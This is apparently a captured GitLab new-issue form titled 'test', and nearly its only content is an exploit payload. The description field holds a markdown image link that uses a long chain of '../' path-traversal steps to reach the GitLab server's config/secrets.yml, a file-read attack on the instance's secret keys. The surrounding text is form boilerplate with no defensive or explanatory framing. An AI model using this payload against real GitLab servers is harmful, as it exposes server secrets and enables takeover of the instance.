 Title
test
Add description templates to help your contributors communicate effectively!
Description
Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../opt/gitlab
/embedded/service/gitlab-rails/config/secrets.yml)
Markdown and quick actions are supported
Attach a file